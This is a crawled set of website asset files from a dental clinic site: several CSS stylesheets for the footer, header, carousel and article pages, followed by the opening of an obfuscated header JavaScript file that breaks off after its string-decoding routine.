    margin-top: 6%;
  }
}
@media screen and (max-width: 980px) {
  footer .footer_frame {
    width: 94%;
  }
  footer .footer_frame .footer_top {
    padding-bottom: 10px;
  }
  footer .footer_frame .footer_phone {
    font-size: 20px;
  }
  footer .footer_middle_content li .headline .sub p:nth-of-type(1) {
    font-size: 17px;
  }
  footer .footer_middle_content li .classColumn a {
    font-size: 14px;
  }
  footer .footer_bottom {
    font-size: 15px;
  }
}
@media screen and (max-width: 768px) {
  footer .footer_frame{
    padding-bottom: 75px;
  }
  footer .footer_frame .footer_phone{
  		display:block;
  }
  footer .footer_top .footer_icon {
    display: none;
  }
  footer .footer_middle .footer_middle_content {
    flex-wrap: wrap;
    margin: 40px auto;
  }
  footer .footer_middle .footer_middle_content li {
    flex: 25%;
  }
  footer .footer_middle .footer_middle_content li .headline .sub p:nth-of-type(1) {
    font-size: 18px;
  }
  footer .footer_middle .footer_middle_content li .headline .sub p:nth-of-type(2) {
    font-size: 12px;
  }
  footer .footer_middle_content li .classColumn{
	  margin-top: 0%;
  }
  footer .footer_middle .footer_middle_content li .classColumn a {
    font-size: 16px;
  }
  footer .footer_middle .footer_middle_content li:nth-of-type(n+5) {
    margin-top: 35px;
  }
  footer .footer_bottom {
    font-size: 16px;
    padding: 40px 0 0;
  }
  footer .footer_bottom .logo_img {
    float: unset;
    width: 45%;
    margin: 0 auto;
  }
  footer .footer_bottom .address {
    float: unset;
    width: 100%;
  }
  footer .footer_bottom .logo_img2 {
      width: 200px;
      display: block;
      margin: 0 auto;
   }
    footer .footer_bottom .logo_img2 img {
        width: 100%;    
    }
    .footer_wrap .foot_contact{
        flex-wrap: wrap;
    }
  .links{
    margin-top: 12px;
  }
  .links .link_title {
      font-size:16px
  }
  .links .link_title p{
      color: #fff;
      margin: 0;
  }
  .links .link_title img {
      width:20px;
      margin-left:3px;
      margin-top:2px
  }
  .links a {
    color:#000eee;
  }
}
@media screen and (max-width: 580px) {
  footer .footer_frame {
    padding-top: 25px;
  }
  footer .footer_top .footer_phone span:nth-of-type(2) {
    display: block;
    margin-left: 34px;
    margin-top: 3px;
  }
}
@media screen and (max-width: 500px) {
  footer .footer_middle .footer_middle_content li {
    flex: 33.3%;
  }
  footer .footer_middle .footer_middle_content li:nth-of-type(4) {
    margin-top: 35px;
  }
  footer .footer_middle .footer_middle_content li .headline .sub p:nth-of-type(1) {
    font-size: 16px;
  }
  footer .footer_middle .footer_middle_content li .headline .sub p:nth-of-type(2) {
    font-size: 10px;
  }
  footer .footer_middle .footer_middle_content li .classColumn a {
    font-size: 14px;
  }
  footer .footer_bottom .logo_img {
    width: 280px;
  }
  footer .footer_bottom .logo_img img{
      height: 67.78px;
  }
  footer .footer_bottom .address {
    font-size: 14px;
  }

  .links .link_title {
      font-size:15px
  }
  .links a {
      font-size:14px
  }
  .links .link_title img {
      width:18px
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.dentistzh.com/skin/css/header_bc.css
body_size: 1610
content:
.fix_menu-new {
    /* position: fixed;
	top: -80px; */
    width: 100%;
    /*background: rgba(35, 157, 198, 0.8);*/
    background: #FFF;
    box-shadow: 0 0 5px 2px #eee;
    transition: 1.5s;
    z-index: 9999;
    /* opacity:0; */
    display: -webkit-flex;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    align-items: center;
}

.fix_menu-new img {
    display: block;
    width: 190px;
}

.fix_menu-new ul {
    display: -webkit-flex;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: space-between;
    font-size: 18px;
    width: 48%;
    /* margin: 0 auto; */
    margin-left: 2%;
    padding: 20px 0;
}

.fix_menu ul li {
    transition: 0.5s;
    font-family: Microsoft YaHei;
}

.fix_menu ul li a {
    color: #000;
}


body {
    margin: 0;
    padding: 0;
}

.lunbo {
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.bar_wrapper {
    position: relative;
    max-width: 1200px;
    margin: 0 auto;
}

.swiper-container {
    overflow: inherit;
}

.bar_wrapper ul {
    padding: 0;
}

.bar_banner {
    /*防止重排限制高度*/
    height: 500px;
}

.bar_banner .swiper-slide {
    position: relative;
    filter: blur(20px);
    overflow: hidden;
}

.bar_banner .swiper-slide-active {
    filter: blur(0px);
    margin-right: 33%;
    overflow: inherit;
}

.bar_banner .swiper-slide picture>img {
    position: relative;
    z-index: 6;
    width: 100%;
    display: block;
    /*防止重排限制高度*/
    height: 500px;
}


.bar_banner .swiper-slide .slide {
    position: absolute;
    top: 0;
    left: 0;
}

.bar_banner .swiper-slide .slide_banner {
    position: absolute;
    top: 0;
    left: -30%;
    width: 160%;
    height: 100%;
    z-index: 5;
}

.bar_banner .swiper-slide .slide_banner .banner_img {
    z-index: -1;
    filter: blur(20px);
}

.bar_banner .swiper-slide .slide_banner .banner_img2 {
    position: absolute;
    top: 0%;
    right: 0;

    filter: blur(20px);
}

.part3 .navigation {
    position: absolute;
    color: transparent;

    border-radius: 50%;
    width: 7%;
    height: 14%;
    top: 55%;
    opacity: 0.5;
    cursor: pointer;
    transform: translateY(-50%);
    transition: 0.5s;
    z-index: 999;
    outline: none;
}

.part3 .navigation:hover {
    opacity: 1;
}

.part3 .navigation::before {
    content: "";
    position: absolute;
    top: 50%;
    width: 30%;
    height: 4px;
    background: #fff;
    transition: 0.5s;
}

.part3 .navigation::after {
    content: "";
    position: absolute;
    top: 48%;
    width: 30%;
    height: 4px;
    background: #fff;
    transition: 0.5s;
}

.part3 .navigation-prev {
    left: 10px;
}

.part3 .navigation-prev::before {
    left: 35%;
    transform: rotate(-45deg);
    transform-origin: left;
}

.part3 .navigation-prev::after {
    left: 35%;
    transform: rotate(45deg);
    transform-origin: left;
}

.part3 .navigation-prev:hover::before {
    transform: rotate(-35deg);
}

.part3 .navigation-prev:hover::after {
    transform: rotate(35deg);
}

.part3 .navigation-next {
    right: 10px;
}

.part3 .navigation-next::before {
    right: 35%;
    transform: rotate(45deg);
    transform-origin: right;
}

.part3 .navigation-next::after {
    right: 35%;
    transform: rotate(-45deg);
    transform-origin: right;
}

.part3 .navigation-next:hover::before {
    transform: rotate(35deg);
}

.part3 .navigation-next:hover::after {
    transform: rotate(-35deg);
}

.part3 .bar_banner {
    position: relative;
    width: 100%;
    transition: 0.8s;
}

.part3 .bar_banner li {
    touch-action: pan-y;
}

.part3 .bar_banner li img {
    pointer-events: none;
    user-select: none;
    cursor: pointer;
    height: 500px;
}

ul {
    margin: 0;
}

.bg_lunbo .moblie_menu-new {
    /* position: absolute;
	top: 0;
	left: 0; */
    width: 100%;

    background: white;
}

.bg_lunbo .moblie_menu-new {
    display: none;
}

.top {
    display: none;
}

.top_m :nth-of-type(2) {
    display: none;
}

.logo-head{
    display: none;
}

.bg_lunbo .moblie_menu-new{
    background-color: #02509b;
}
.bg_lunbo .moblie_menu-new .menu-link{
    float: left;
    margin-left: 5px;
}
body .bg_lunbo .moblie_menu-new .menu-link img{
    display: none;
    width: 30px;
    vertical-align: -8px;
    float: unset;
    margin: unset;
    min-width: unset;
    animation: phoneSkip 3s linear infinite;
}
body .bg_lunbo .moblie_menu-new .menu-link span{
    font-size: 15px;
    color: #fff;
    transform-origin: unset;
    float: unset;
    display: unset;
    width: unset;
    height: unset;
    background: unset;
}
.phone-bold{
    font-weight: bold;
}    

@keyframes phoneSkip {
    0%, 80%, 84%, 90%, 96%, 100% {
        transform: translateY(0);
    }
    
    88% {
        transform: translateY(-4px);
    }

    92% {
        transform: translateY(-2px);
    }
}

@media screen and (max-width:1400px) {
    .fix_menu-new ul {
        width: 68%;
        font-size: 18px;
    }
}

@media screen and (max-width:1200px) {
    .bar_banner {
        height: 41.6vw;
    }

    .bar_banner .swiper-slide>img {
        width: 100%;
        display: block;
        /*防止重绘限制高度*/
        height: 41.6vw;
    }

    .part3 .bar_banner li img {
        height: 41.6vw;
    }
}

@media screen and (max-width:768px) {
    .part3 .navigation {
        display: none;
    }

    .bg_lunbo .fix_menu-new {
        display: none
    }

    .bg_lunbo .moblie_menu-new {
        display: block;
    }

    header .top_m{
        right: 5px;
        top: 14px;
    }

    header .top_m .menu {
        width: 30px;
        margin-right: 0;
    }
    
    header .top_m2 .menu {
        margin-right: 10px;
    }

    .bg_lunbo .moblie_menu-new .menu-link{
        margin-top: -3px;
    }

    .bg_lunbo .moblie_menu-new{
        height: 53px;
        /*display: flex;*/
        align-items: center;
    }

    .bg_lunbo .moblie_menu-new img:nth-of-type(1) {
        float: left;
        width: 30%;
        margin: 9px;
        min-width: 100px;
    }

    .bg_lunbo .moblie_menu-new .menu {
        float: right;
        margin-right: 3%;
        margin-top: 3%;
        overflow: hidden;
        width: 27px;
    }

    .bg_lunbo .moblie_menu-new span {
        float: left;
        display: block;
        width: 32px;
        height: 2px;
        background: #3391C1;
    }

    .bg_lunbo .moblie_menu-new .menu::after {
        content: "";
        display: block;
        clear: both;
    }

    .bg_lunbo .moblie_menu-new span:nth-of-type(1) {
        transform-origin: center right;
    }

    .bg_lunbo .moblie_menu-new span:nth-of-type(2) {
        margin-top: 8px;
    }

    .bg_lunbo .moblie_menu-new span:nth-of-type(3) {
        margin-top: 8px;
        transform-origin: center right;
    }

    .bg_lunbo .moblie_menu-new::after {
        content: "";
        display: block;
        clear: both;
    }

    .bar_banner {
        height: 80vw;
    }


    .bar_banner .swiper-slide>img {
        height: 80vw;
    }

    .part3 .bar_banner li img {
        height: 80vw;
    }

    .bar_banner .swiper-slide .slide_banner {
        display: none;
    }

    .logo-head{
        display: block;
    }
    .logo-head img{
        display: block;
        width: 100%;
    }
}

@media screen and (max-width: 425px){
    body .bg_lunbo .moblie_menu-new .menu-link span{
        font-size: 0.85rem;
    }
    .bg_lunbo .moblie_menu-new .menu-link{
        margin-top: 2px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.dentistzh.com/skin/css/article/article.css
body_size: 3515
content:
:root {
    --article-text-font: 1rem;
    --body-line-height: 1.5;
    --body-color: #323e48;
    --margin: 12% auto;
    --box-title-font: 40px;
}

* {
    box-sizing: border-box;
}

@font-face {
    font-family: 'GenSenMaruGothicTW-Regular';
    /* 字体名称，自定义 */
    src: url('/skin/font/GenSenMaruGothicTW-Regular.ttf') format('truetype');
    /* 字体文件的相对或绝对路径 */
}
@font-face {
    font-family: 'GenSenMaruGothicTW-Bold';
    /* 字体名称，自定义 */
    src: url('/skin/font/GenSenMaruGothicTW-Bold.ttf') format('truetype');
    /* 字体文件的相对或绝对路径 */
}

img {
    vertical-align: middle;
}

body {
    line-height: var(--body-line-height);
    font-family: 'GenSenMaruGothicTW-Regular';
}

.article-wapper {
    background: #fff;
}

.article-appoint {
    display: block;
    background: rgb(2, 138, 211);
    color: rgb(255, 255, 255);
    cursor: pointer;
    margin: 10px auto;
    text-align: center;
    width: 250px;
    height: 50px;
    line-height: 50px;
    font-size: 1.5rem;
    font-weight: bold;
    border-radius: 20px;
}

.article-title-box,
.article-banner-box,
main {
    width: 1320px;
    margin: 0 auto;
}

.article-title-box {
    position: relative;
}

.article-title-box .article-title {
    position: absolute;
    top: 38%;
    left: 50%;
    font-size: 48px;
    transform: translate(-50%, -50%);
    font-family: 'GenSenMaruGothicTW-Bold';
    color: var(--body-color);
    line-height: 1.2;
}

.article-title-box .article-title span {
    font-size: inherit;
}

.article-title-box img {
    width: 100%;
    aspect-ratio: 809/225;
    display: block;
}

.article-banner-box {
    position: relative;
    padding: 0 180px 60px;
    margin-top: -6%;
    z-index: 2;

}

.article-banner-box img {
    width: 100%;
    display: block;
    border-bottom-left-radius: 110px;
    border-top-right-radius: 110px;
    aspect-ratio: 7/3;
}

.article-banner-box .article-detail-text {
    display: flex;
    justify-content: center;
    padding-bottom: 5%;
    padding-top: 3%;
}

.article-banner-box .article-detail-text .article-detail-date {
    padding-right: 10px;
}

.article-banner-box .article-detail-text .article-detail-name {
    padding: 0 10px;
    border-left: 3px solid #000;
    border-right: 3px solid #000;
}

.article-banner-box .article-detail-text .article-detail-braces {
    padding-left: 10px;
    color: #028ad3;
}

#article-first-img {
    display: none;
}

main {
    padding: 0 180px;
}

main article {
    font-size: var(--article-text-font);
    color: var(--body-color);
}

main article img {
    width: 100%!important;
    height: auto;
    display: block;
}

.title {
    text-align: center;
    margin-bottom: 4%;
}

.title .title-content {
    display: inline-block;
    padding: 0 3%;
    box-sizing: border-box;
}

.title-content h1 {
    position: relative;
    font-size: var(--box-title-font);
    color: #0E2837;
}

.title-content h2 {
    font-size: 30px;
    margin-top: var(--box-title-font);
    color: #1A2936;
}

.title .line-blue {
    position: absolute;
    bottom: -15px;
    left: 0;
    width: 100%;
    height: 6px;
    background: linear-gradient(90deg, #FFFFFF 0%, #00ACFF 50%, #FFFFFF 100%);
}

.title img {
    width: 100%;
}

.quality {
    margin: var(--margin);
    background-image: url(/skin/images/sfbz/quality-bg.webp);
    background-size: cover;
    /* 背景图片覆盖整个容器 */
    background-position: right;
    /* 背景图片居中 */
    background-repeat: no-repeat;
    /* 背景图片不重复 */
    padding: 0 0 4%;
    overflow: hidden;
}

.quality h1 {
    color: #00ACFF;
    text-align: center;
    font-size: var(--box-title-font);
    margin-top: 5%;
}

.quality-intro {
    width: 80%;
    text-align: justify;
    margin: 3% auto;
}

.quality-intro p {
    font-size: 22px;
    color: #0E2837;
    text-indent: 2em;
    line-height: var(--box-title-font);
}

.video {
    position: relative;
    width: 70%;
    margin: 2% auto 0;
    border: 10px solid #00ACFF;
    border-radius: 15px;
    z-index: 0;
}

.video video {
    position: relative;
    display: block;
    width: 100%;
    z-index: 1;
    background: rgba(0, 0, 0, 0.5);
    pointer-events: none;
    /* 禁用視頻交互 */
    transition: opacity 0.5s ease;
    /* 添加过渡效果 */
}

.poster,
.video-button {
    transition: opacity 0.5s ease;
    /* 添加过渡效果 */
}

.poster {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}

.poster>img {
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
}

.poster::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 2;
    transition: opacity 0.5s ease;
    /* 添加过渡效果 */
}

.video-button {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 53px;
    height: 42px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #E90D0D;
    padding: 12px 30px;
    border-radius: 24px;
    z-index: 3;
    cursor: pointer;
    opacity: 1;
    box-sizing: unset;
}

.video-button img {
    position: absolute;
    left: 38%;
    width: 35px;
    height: 35px;
}

video::-webkit-media-controls {
    display: none !important;
}

video::-webkit-media-controls-enclosure {
    display: none !important;
}

video::-webkit-media-controls-panel {
    display: none !important;
}

.quality-video {
    position: relative;

}

.quality-video iframe {
    position: absolute;
    background: #A0A0A0;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.highopinion {
    position: relative;
    background-image: url(/skin/images/sfbz/highopinion-bg.webp);
    background-size: cover;
    /* 背景图片覆盖整个容器 */
    background-position: left top;
    /* 背景图片居中 */
    background-repeat: no-repeat;
    /* 背景图片不重复 */
    padding: 4% 0 6%;
    margin: var(--margin);
}

.highopinion .title .line-blue,
.gift .title .line-blue {
    left: 50%;
    transform: translateX(-50%);
    border-radius: 3px;
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, #00ACFF 50%, rgba(255, 255, 255, 0) 100%);
}

.highopinion .swiper {
    --swiper-preloader-color: #00ACFF;
}

#evaluate-swiper {
    position: relative;
    width: 900px;
    margin: 0 auto;
    overflow: hidden;
}

#evaluate-swiper .swiper-wrapper .swiper-slide img {
    display: block;
    width: 260px;
    aspect-ratio: 382 / 695;
    margin: 0 auto;
}


.swiper .navigation {
    position: absolute;
    color: transparent;
    background: #C2DEEC;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    top: 60%;
    opacity: 0.5;
    cursor: pointer;
    transform: translateY(-50%);
    transition: 0.5s;
    z-index: 999;
    outline: none;
}

.swiper .navigation::before {
    content: "";
    position: absolute;
    top: 50%;
    width: 30%;
    height: 4px;
    background: #fff;
    transition: 0.5s;
}

.swiper .navigation::after {
    content: "";
    position: absolute;
    top: 48%;
    width: 30%;
    height: 4px;
    background: #fff;
    transition: 0.5s;
}

#evaluate-button-prev {
    left: 3%;
}

#evaluate-button-prev::before {
    left: 35%;
    transform: rotate(-45deg);
    transform-origin: left;
}

#evaluate-button-prev::after {
    left: 35%;
    transform: rotate(45deg);
    transform-origin: left;
}

#evaluate-button-next {
    right: 3%;
}

#evaluate-button-next::before {
    right: 35%;
    transform: rotate(45deg);
    transform-origin: right;
}

#evaluate-button-next::after {
    right: 35%;
    transform: rotate(-45deg);
    transform-origin: right;
}

.swiper .navigation:hover {
    background: #00ACFF;
}

#evaluate-button-prev:hover::before {
    transform: rotate(-30deg);
}

#evaluate-button-prev:hover::after {
    transform: rotate(30deg);
}

#evaluate-button-next:hover::before {
    transform: rotate(30deg);
}

#evaluate-button-next:hover::after {
    transform: rotate(-30deg);
}

.gift {
    position: relative;
    background-image: url(/skin/images/sfbz/gift-bg.webp);
    background-size: cover;
    /* 背景图片覆盖整个容器 */
    background-position: left top;
    /* 背景图片居中 */
    background-repeat: no-repeat;
    /* 背景图片不重复 */
    padding: 4% 0 3%;
    margin: var(--margin);
}

.title-2 {
    text-align: center;
}

.title-2 h1 {
    position: relative;
    display: inline-block;
    font-size: var(--box-title-font);
    color: #0E2837;
}


.title-2 h1::before {
    content: '';
    position: absolute;
    width: 40%;
    height: 6px;
    left: -42%;
    top: 38%;
    background: linear-gradient(-90deg, #00ACFF 0%, #FFFFFF 100%);
}

.title-2 h1::after {
    content: '';
    position: absolute;
    width: 40%;
    height: 6px;
    right: -42%;
    top: 38%;
    background: linear-gradient(90deg, #00ACFF 0%, #FFFFFF 100%);
}

.disinfect-video {
    margin: var(--margin);
}

.disinfect-video .title {
    display: none;
}

.disinfect-video-content {
    margin: 5% auto 0;
}

.environment {
    margin: var(--margin);
}

.environment-content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.environment-content img {
    width: 30%;
    aspect-ratio: 181/133;
}

.environment-content img:nth-of-type(n+4) {
    margin-top: 5%;
}

.time {
    margin: var(--margin);
}

.time .title-2 h1::before,
.question .title-2 h1::before {
    width: 260px;
    left: -273px;
}

.time .title-2 h1::after,
.question .title-2 h1::after {
    width: 260px;
    right: -273px;
}

.time-wrap {
    display: flex;
    width: 90%;
    margin: 5% auto 0;
}

.time-content {
    width: 50%;
    background: linear-gradient(270deg, #00ACFF 0%, #F0F8FC 100%);
}

.time-content p {
    font-size: 24px;
    color: #0E2837;
    text-align: center;
    line-height: 1.2;
}

.time-content p:nth-of-type(1) {
    padding-top: 12%;
}

.time-img {
    width: 50%;
}

.time-img img {
    display: block;
    width: 100%;
    aspect-ratio: 611/328;
}

.whatsapp-book {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 55%;
    height: 40px;
    margin: 5% auto 0;
    padding: 10px 0;
    background: #fff;
    border-radius: 32px;
    animation-fill-mode: both;
    animation: buttonNitai 1s linear infinite;
}

.whatsapp-book span {
    font-size: 20px;
    animation: textMove 1s linear infinite;
    animation-fill-mode: both;
}

.whatsapp-book img {
    width: 28px;
    margin-left: 8px;
    animation: shubiaoMove 1s linear infinite;
    animation-fill-mode: both;
}

.question {
    margin: var(--margin);
}

.question-wrap {
    width: 90%;
    margin: 5% auto 0;
}

.question-item {
    border-bottom: 1px solid #C7CACB;
    padding-bottom: 3%;
}

.question-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.question-title h5 {
    color: #0E2837;
    font-size: 26px;
    font-weight: 500;
}

.question-title img {
    width: 38px;
    cursor: pointer;
    transition: transform 0.4s ease;
}

.question-item.open .question-title img {
    transform: rotate(180deg);
}

.question-item .answers {
    padding: 0 2%;
    color: #5E6366;
    font-size: 20px;
    line-height: 1.5em;
    transition: none;
    height: 0;
    overflow: hidden;
    box-sizing: border-box;
}

.question-item:not(:first-child) {
    padding-top: 3%;
}

@media screen and (max-width:1440px) {
    :root {
        --box-title-font: 34px;
    }

    .title-content h2 {
        font-size: 26px;
    }

    main,
    .article-title-box,
    .article-banner-box {
        width: 1024px;
    }

    .article-title-box .article-title {
        font-size: 40px;
    }

    #evaluate-swiper {
        width: 100%;
    }

    #evaluate-swiper .swiper-wrapper .swiper-slide img {
        width: 200px;
    }

    .time-content p {
        font-size: 18px;
    }

    .whatsapp-book span {
        font-size: 16px;
    }

    .question-title h5 {
        font-size: 21px;
    }

    .question-item .answers {
        font-size: 18px;
    }
}

@media screen and (max-width:1024px) {
    .title-2 h1::before {
        top: 25%;
    }

    .title-2 h1::after {
        top: 25%;
    }

    main,
    .article-title-box,
    .article-banner-box {
        width: 768px;
    }

    .article-title-box .article-title {
        font-size: 30px;
    }

    main {
        padding: 0 5%;
    }

    .article-banner-box {
        padding: 0 11% 3%;
        margin-top: -4%;
    }

    .quality-intro p {
        font-size: 20px;
    }

    .disinfect-video .title {
        display: block;
    }

    .disinfect-video .title-2 {
        display: none;
    }

    .disinfect-video-content {
        width: 92%;
        margin-top: 8%;
    }

    .time .title-2 h1::before,
    .question .title-2 h1::before {
        top: 37%;
        width: 180%;
        left: -190%;
    }

    .time .title-2 h1::after,
    .question .title-2 h1::after {
        top: 37%;
        width: 180%;
        right: -190%;
    }
}

@media screen and (max-width:768px) {
    :root {
        --article-text-font: 0.6rem;
        --box-title-font: 1rem;
        --margin: 10% auto;
    }

    main,
    .article-title-box,
    .article-banner-box {
        width: 100%;
    }

    .article-title-box .article-title {
        top: 43%;
        font-size: 0.9rem;
    }

    .article-banner-box {
        padding: 0 5% 3%;
        margin-top: -4%;
    }

    .article-detail-text {
        font-size: 14px;
    }

    .title-content h1 {
        padding-bottom: 2%;
    }

    .title-content h2 {
        font-weight: 500;
        font-size: 0.75rem;
        margin-top: 3%;
    }

    .title img {
        display: block;
    }

    .title .line-blue {
        bottom: -4px;
    }

    .quality {
        width: 100%;
        background-image: url(/skin/images/sfbz/quality-bg-m.webp);
        background-position: top;
        padding-bottom: 6%;
        margin-top: 12%;
    }

    .quality h1 {
        margin-top: 9%;
    }

    .quality-intro {
        width: 92%;
    }

    .quality-intro p {
        font-size: 0.6rem;
        line-height: var(--body-line-height);
    }

    .quality-video {
        width: 92%;
        margin-top: 7%;
    }

    .video {
        width: 90%;
    }

    #evaluate-swiper .swiper-wrapper .swiper-slide img {
        width: 150px;
    }

    #evaluate-swiper {
        width: 100%;
    }

    #evaluate-swiper .swiper-wrapper .swiper-slide img {
        width: 100%;
        transition: all 0.3s;
    }

    #evaluate-swiper .swiper-slide-prev img,
    #evaluate-swiper .swiper-slide-next img {
        transform: scale(0.8);
    }

    .disinfect-video-content {
        margin-top: 5%;
    }

    .environment-content {
        display: flex;
        width: 92%;
        margin: 8% auto 0;
        flex-wrap: wrap;
    }

    .environment-content img {
        width: 48%;
    }

    .environment-content img:nth-of-type(n+3) {
        margin-top: 5%;
    }

    .time .title-2 h1::before,
    .question .title-2 h1::before {
        top: 37%;
        width: 180%;
        left: -190%;
    }

    .time .title-2 h1::after,
    .question .title-2 h1::after {
        top: 37%;
        width: 180%;
        right: -190%;
    }

    .time-wrap {
        position: relative;
        width: 100%;
        flex-wrap: wrap;
    }

    .time-img {
        order: 0;
        width: 100%;
    }

    .time-content {
        position: absolute;
        bottom: 0%;
        order: 1;
        width: 100%;
        background: unset;
    }

    .time-content {
        padding: 6% 0;
        font-weight: bold;
    }

    .time-content p:nth-of-type(1) {
        padding-top: 0%;
        font-size: 0.9rem;
    }

    .time-content p:nth-of-type(2) {
        font-size: 0.9rem;
    }

    .time-img img {
        aspect-ratio: 375/328;
    }

    .question-title h5 {
        font-size: 0.7rem;
    }

    .question-item .answers {
        font-size: 0.6rem;
    }

    .article-appoint {
        font-size: 0.7rem;
    }
}

@media screen and (max-width:425px) {
    :root {
        --article-text-font: 0.9rem;
        --box-title-font: 1.4rem;
        --margin: 18% auto;
    }

    .title-content h2 {
        font-size: 0.9rem;
    }

    .article-title-box .article-title {
        font-size: 1.1rem;
        width: 70%;
    }

    .article-title-box img {
        height: 200px;
    }

    .article-banner-box {
        margin-top: -9%;
    }

    .quality-intro p {
        font-size: var(--article-text-font);
    }

    .highopinion {
        padding: 10% 0;
    }

    .gift {
        padding: 10% 0 6%;
        margin: 0 auto;
    }

    .swiper .navigation {
        width: 40px;
        height: 40px;
        top: 63%;
    }

    #evaluate-swiper {
        margin-top: 10%;
    }

    #evaluate-swiper .swiper-wrapper {
        padding: 19% 0;
    }

    #evaluate-swiper .swiper-wrapper .swiper-slide-active {
        z-index: 1;
    }

    #evaluate-swiper .swiper-wrapper .swiper-slide-active img {
        transform: scale(1.6);
    }

    #evaluate-swiper .swiper-slide-prev img,
    #evaluate-swiper .swiper-slide-next img {
        transform: scale(1.1);
    }

    .video-button img {
        width: 20px;
        height: 20px;
    }

    .video-button {
        width: 12px;
        height: 20px;
    }

    .gift-video {
        border: 5px solid #00ACFF;
        border-radius: 8px;
    }

    .time .title-2 h1::before,
    .question .title-2 h1::before {
        width: 110%;
        left: -115%;
    }

    .time .title-2 h1::after,
    .question .title-2 h1::after {
        width: 110%;
        right: -115%;
    }

    .question-wrap {
        width: 100%;
    }

    .question-item {
        padding-bottom: 5%;
    }

    .question-item:not(:first-child) {
        padding-top: 5%;
    }

    .question-title h5 {
        font-size: 1rem;
    }

    .question-title img {
        width: 29px;
    }

    .question-item .answers {
        font-size: 0.9rem;
    }

    .article-appoint {
        font-size: 1rem;
        width: 200px;
        height: 40px;
        line-height: 40px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dentistzh.com/skin/js/header.js
body_size: 18397
content:
var _0xodT='jsjiami.com.v7';function _0x4c55(_0x3bfe69,_0x3db963){var _0x5d6f7a=_0x5e89();return _0x4c55=function(_0x168601,_0x4f926c){_0x168601=_0x168601-0x1cd;var _0x19db4c=_0x5d6f7a[_0x168601];if(_0x4c55['kcKfgh']===undefined){var _0x3d1c42=function(_0x48c1dc){var _0x279b9d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x544967='',_0x2e54b0='';for(var _0x493c1c=0x0,_0x50f72d,_0x53f3ac,_0x427377=0x0;_0x53f3ac=_0x48c1dc['charAt'](_0x427377++);~_0x53f3ac&&(_0x50f72d=_0x493c1c%0x4?_0x50f72d*0x40+_0x53f3ac:_0x53f3ac,_0x493c1c++%0x4)?_0x544967+=String['fromCharCode'](0xff&_0x50f72d>>(-0x2*_0x493c1c&0x6)):0x0){_0x53f3ac=_0x279b9d['indexOf'](_0x53f3ac);}for(var _0xde7046=0x0,_0x5debde=_0x544967['length'];_0xde7046<_0x5debde;_0xde7046++){_0x2e54b0+='%'+('00'+_0x544967['charCodeAt'](_0xde7046)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2e54b0);};var _0x6aa8e9=function(_0x4521c9,_0x562ba3){var _0x2d9d43=[],_0x3f51dd=0x0,_0x2eacd0,_0x33feda='';_0x4521c9=_0x3d1c42(_0x4521c9);var _0x375b3d;for(_0x375b3d=0x0;_0x375b3d<0x100;_0x375b3d++){_0x2d9d43[_0x375b3d]=_0x375b3d;}for(_0x375b3d=0x0;_0x375b3d<0x100;_0x375b3d++){_0x3f51dd=(_0x3f51dd+_0x2d9d43[_0x375b3d]+_0x562ba3['charCodeAt'](_0x375b3d%_0x562ba3['length']))%0x100,_0x2eacd0=_0x2d9d43[_0x375b3d],_0x2d9d43[_0x375b3d]=_0x2d9d43[_0x3f51dd],_0x2d9d43[_0x3f51dd]=_0x2eacd0;}_0x375b3d=0x0,_0x3f51dd=0x0;for(var _0x428a38=0x0;_0x428a38<_0x4521c9['length'];_0x428a38++){_0x375b3d=(_0x375b3d+0x1)%0x100,_0x3f51dd=(_0x3f51dd+_0x2d9d43[_0x375b3d])%0x100,_0x2eacd0=_0x2d9d43[_0x375b3d],_0x2d9d43[_0x375b3d]=_0x2d9d43[_0x3f51dd],_0x2d9d43[_0x3f51dd]=_0x2eacd0,_0x33feda+=String['fromCharCode'](_0x4521c9['charCodeAt'](_0x428a38)^_0x2d9d43[(_0x2d9d43[_0x375b3d]+_0x2d9d43[_0x3f51dd])%0x100]);}return _0x33feda;};_0x4c55['wNtHqS']=_0x6aa8e9,_0x3bfe69=arguments,_0x4c55['kcKfgh']=!![];}var _0x42d817=_0x5d6f7a[0x0],_0x33ebbe=_0x168601+_0x42d817,_0x1542f0=_0x3bfe69[_0x33ebbe];return!_0x1542f0?(_0x4c55['idIZux']===undefined&&(_0x4c55['idIZux']=!![]),_0x19db4c=_0x4c55['wNtHqS'](_0x19db4c,_0x4f926c),_0x3bfe69[_0x33ebbe]=_0x19db4c):_0x19db4c=_0x1542f0,_0x19db4c;},_0x4c55(_0x3bfe69,_0x3db963);}function _0x5e89(){var 